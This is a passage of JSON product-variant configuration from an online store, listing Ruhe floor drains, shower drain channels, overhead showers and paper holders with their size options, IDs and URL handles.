Hole","handle":"neon-round-floor-drain-5-inches-with-hinged-grating-top-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127749,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Neon Square Flat Cut Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349368713436,"option_value":"5x5 Inch","handle":"neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349368516828,"option_value":"5x5 Inch with Hole","handle":"neon-square-flat-cut-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7951615623388,"option_value":"6x6 Inch","handle":"neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7951658877148,"option_value":"6x6 Inch with Hole","handle":"neon-square-flat-cut-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126972,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Neon Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349368320220,"option_value":"5x5 Inch","handle":"neon-square-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349368189148,"option_value":"5x5 Inch with Hole","handle":"neon-square-floor-drain-with-hole-5-x-5-inches-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":7952548364508,"option_value":"6x6 Inch","handle":"neon-square-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7952552722652,"option_value":"6x6 Inch with Hole","handle":"neon-square-floor-drain-with-hole-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126453,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"One Square Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349543596252,"option_value":"5x5 Inch","handle":"one-square-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349543399644,"option_value":"5x5 Inch with Hole","handle":"one-square-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349543465180,"option_value":"6x6 Inch","handle":"one-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349543268572,"option_value":"6x6 Inch with Hole","handle":"one-square-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4126425,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"One Square with Collar Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956656619740,"option_value":"4x4 Inch","handle":"one-square-with-collar-floor-drain-4-x-4-inches-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956670939356,"option_value":"4x4 Inch with Hole","handle":"one-square-with-collar-floor-drain-4-x-4-inches-with-hole-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349543203036,"option_value":"5x5 Inch","handle":"one-square-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542940892,"option_value":"5x5 Inch with Hole","handle":"one-square-floor-drain-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349543006428,"option_value":"6x6 Inch","handle":"one-square-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542809820,"option_value":"6x6 Inch with Hole","handle":"one-square-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131724,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956735459548,"option_value":"5x5 Inch","handle":"opal-square-floor-drain-5-x-5-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956741226716,"option_value":"6x6 Inch","handle":"opal-square-floor-drain-6-x-6-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956727070940,"option_value":"6x6 Inch with Hole","handle":"opal-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134103,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square 304-Grade Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8227388031196,"option_value":"5x5 Inch ","handle":"opal-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8227406905564,"option_value":"6x6 Inch","handle":"opal-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8227472605404,"option_value":"6x6 Inch with Hole","handle":"opal-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123649,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349560733916,"option_value":"5x5 Inch","handle":"opal-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349560570076,"option_value":"6x6 Inch","handle":"opal-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349560209628,"option_value":"6x6 Inch with Hole","handle":"opal-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131725,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square Flat Cut 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349468917980,"option_value":"5x5 Inch","handle":"opal-floor-drain-square-flat-cut-5-x-5-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349563388124,"option_value":"6x6 Inch","handle":"opal-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349563322588,"option_value":"6x6 Inch with Hole","handle":"opal-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123645,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349557260508,"option_value":"5x5 Inch","handle":"opal-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8349557031132,"option_value":"6x6 Inch","handle":"opal-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8349556834524,"option_value":"6x6 Inch with Hole","handle":"opal-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134052,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square Flat Cut Floor Drain in Antique Copper","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8010490511580,"option_value":"5x5 Inch","handle":"opal-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134105,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square Flat Cut Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8236866863324,"option_value":"5x5 Inch","handle":"opal-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8236868829404,"option_value":"6x6 Inch","handle":"opal-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8236871745756,"option_value":"6x6 Inch with Hole","handle":"opal-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134029,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square Flat Cut Floor Drain in Yellow Gold","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8005092475100,"option_value":"5x5 Inch","handle":"opal-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8005113020636,"option_value":"6x6 Inch","handle":"opal-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8005116362972,"option_value":"6x6 Inch with Hole","handle":"opal-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133539,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Overhead Showers","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349506994396,"option_value":"Cosmo Overhead Shower","handle":"cosmo-overhead-shower","published":true,"swatch_src":null,"swatch_value":null},{"id":8349476258012,"option_value":"Astro Overhead Shower","handle":"astro-overhead-shower","published":true,"swatch_src":null,"swatch_value":null},{"id":8349507125468,"option_value":"Alpha Overhead Shower","handle":"alpha-overhead-shower-4-5-x-4-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349488152796,"option_value":"Curve Overhead Shower","handle":"curve-overhead-shower","published":true,"swatch_src":null,"swatch_value":null},{"id":8349439262940,"option_value":"Velocity Overhead Shower","handle":"velocity-overhead-shower-4-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349488316636,"option_value":"Beta Overhead Shower","handle":"beta-overhead-shower","published":true,"swatch_src":null,"swatch_value":null},{"id":8349488578780,"option_value":"Atom Overhead Shower","handle":"atom-overhead-shower-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349439459548,"option_value":"Delta Multi-flow Overhead Shower","handle":"delta-multiflow-overhead-shower","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127979,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Palo Grating Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349368942812,"option_value":"5x5 Inch","handle":"palo-grating-floor-drain-5-x-5-inches-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349368877276,"option_value":"6x6 Inch","handle":"palo-grating-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4129503,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel YELLOW GOLD 2\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7975095501020,"option_value":"12 x 2 Inches","handle":"palo-shower-drain-channel-12-x-2-inches-yellow-gold-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7975095664860,"option_value":"18 x 2 Inches","handle":"palo-shower-drain-channel-18-x-2-inches-yellow-gold-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7975096910044,"option_value":"24 x 2 Inches","handle":"palo-shower-drain-channel-24-x-2-inches-yellow-gold-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7975135346908,"option_value":"32 x 2 Inches","handle":"palo-shower-drain-channel-32-x-2-inches-yellow-gold-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7975149240540,"option_value":"36 x 2 Inches","handle":"palo-shower-drain-channel-36-x-2-inches-yellow-gold-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7975165690076,"option_value":"40 x 2 Inches","handle":"palo-shower-drain-channel-40-x-2-inches-yellow-gold-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4129090,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel YELLOW GOLD 3\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7942176473308,"option_value":"12 x 3 Inches","handle":"palo-shower-drain-channel-12-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7942909952220,"option_value":"18 x 3 Inches","handle":"palo-shower-drain-channel-18-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7942924730588,"option_value":"24 x 3 Inches","handle":"palo-shower-drain-channel-24-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7942931022044,"option_value":"32 x 3 Inches","handle":"palo-shower-drain-channel-32-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7942940623068,"option_value":"36 x 3 Inches","handle":"palo-shower-drain-channel-36-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7942944915676,"option_value":"40 x 3 Inches","handle":"palo-shower-drain-channel-40-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7942950650076,"option_value":"48 x 3 Inches","handle":"palo-shower-drain-channel-48-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4129092,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel YELLOW GOLD 4\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7942960939228,"option_value":"12 x 4 Inches","handle":"palo-shower-drain-channel-12-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7942978896092,"option_value":"18 x 4 Inches","handle":"palo-shower-drain-channel-18-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7942986367196,"option_value":"24 x 4 Inches","handle":"palo-shower-drain-channel-24-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7942996328668,"option_value":"32 x 4 Inches","handle":"palo-shower-drain-channel-32-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943005438172,"option_value":"36 x 4 Inches","handle":"palo-shower-drain-channel-36-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943014449372,"option_value":"40 x 4 Inches","handle":"palo-shower-drain-channel-40-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943023722716,"option_value":"48 x 4 Inches","handle":"palo-shower-drain-channel-48-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4129500,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel YELLOW GOLD  5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7943031324892,"option_value":"12 x 5 Inches","handle":"palo-shower-drain-channel-12-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943053770972,"option_value":"18 x 5 Inches","handle":"palo-shower-drain-channel-18-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943061602524,"option_value":"24 x 5 Inches","handle":"palo-shower-drain-channel-24-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943481491676,"option_value":"32 x 5 Inches","handle":"palo-shower-drain-channel-32-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943489683676,"option_value":"36 x 5 Inches","handle":"palo-shower-drain-channel-36-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943494664412,"option_value":"40 x 5 Inches","handle":"palo-shower-drain-channel-40-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943501054172,"option_value":"48 x 5 Inches","handle":"palo-shower-drain-channel-48-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126738,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Paper Holder","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8336205349084,"option_value":"Round","handle":"round-brass-paper-holder-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349377102044,"option_value":"Stellar ","handle":"stellar-stainless-steel-paper-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349432414428,"option_value":"Solar ","handle":"solar-stainless-steel-paper-holder","published":true,"swatch_src":null,"swatch_value":null},{"id":8349433987292,"option_value":"Drop","handle":"drop-stainless-steel-paper-holder-by-ruhe®","published":false,"swatch_src":null,"swatch_value":null},{"id":7956709179612,"option_value":"Square","handle":"square-stainless-steel-paper-holder-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131714,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956695023836,"option_value":"5x5 Inch","handle":"pearl-square-floor-drain-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7956703936732,"option_value":"6x6 Inch","handle":"pearl-square-floor-drain-6-x-6-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134086,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square 304-Grade Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8228494999772,"option_value":"5x5 Inch","handle":"pearl-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8228520394972,"option_value":"6x6 Inch","handle":"pearl-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126288,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349560078556,"option_value":"5x5 Inch","handle":"pearl-floor-drain-square-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349559980252,"option_value":"6x6 Inch","handle":"pearl-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131716,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square Flat Cut 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349563224284,"option_value":"5x5 Inch","handle":"pearl-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349563093212,"option_value":"6x6 Inch","handle":"pearl-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4126278,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349556703452,"option_value":"5x5 Inch","handle":"pearl-square-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349556539612,"option_value":"6x6 Inch","handle":"pearl-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134041,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square Flat Cut Floor Drain in Antique Copper","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8011090329820,"option_value":"5x5 Inch","handle":"pearl-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches","published":false,"swatch_src":null,"swatch_value":null},{"id":8011090690268,"option_value":"6x6 Inch","handle":"pearl-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134093,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square Flat Cut Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8235829788892,"option_value":"5x5 Inch","handle":"pearl-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8235840766172,"option_value":"6x6 Inch","handle":"pearl-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134014,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square Flat Cut Floor Drain in Yellow Gold","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8005166498012,"option_value":"5x5 Inch","handle":"pearl-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8005169217756,"option_value":"6x6 Inch","handle":"pearl-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127740,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Plain Neon Square Flat Cut Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349460725980,"option_value":"5x5 Inch","handle":"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349460594908,"option_value":"5x5 Inch with Hole","handle":"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-and-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349460431068,"option_value":"6x6 Inch","handle":"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349460299996,"option_value":"6x6 Inch with 